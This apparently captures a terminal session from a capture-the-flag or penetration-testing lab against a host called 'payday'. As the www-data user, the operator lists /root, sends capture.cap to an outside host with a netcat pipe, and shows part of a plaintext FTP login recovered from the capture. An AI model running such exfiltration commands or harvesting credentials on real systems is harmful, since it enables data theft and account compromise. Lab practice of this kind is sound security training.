 www-data@payday:/tmp$ cd /root
cd /root
www-data@payday:/root$ ls
ls
capture.cap  proof.txt
www-data@payday:/root$ ls -al
ls -al
total 28
drwxr-xr-x  3 root root 4096 Apr  5 12:38 .
drwxr-xr-x 21 root root 4096 Apr 24  2008 ..
-rw-------  1 root root    0 Sep  3  2020 .bash_history
-rw-r--r--  1 root root 2448 Apr 19  2016 .bashrc
-rw-r--r--  1 root root  141 May 15  2007 .profile
drwxr-xr-x  2 root root 4096 Sep 24  2008 .ssh
-rw-r--r--  1 root root 2296 Mar 30  2017 capture.cap
----------  1 root root   33 Apr  5 12:39 proof.txt
www-data@payday:/root$ cat capture.cap | nc 192.168.45.227 80
cat capture.cap | nc 192.168.45.227 80
(UNKNOWN) [192.168.45.227] 80 (www) : Connection refused
www-data@payday:/root$ cat capture.cap | nc 192.168.45.227 80
cat capture.cap | nc 192.168.45.227 80
www-data@payday:/root$ md5sum capture.cap
md5sum capture.cap
dab8f2427304f1985463a37931879323  capture.cap
www-data@payday:/root$
220-FileZilla Se
220-written by T
220 Please visit
USER brett
331 Password req
PASS ilovesecuri
230 Logged on
SYST
UNIX emulate
QUIT
221 Goodbye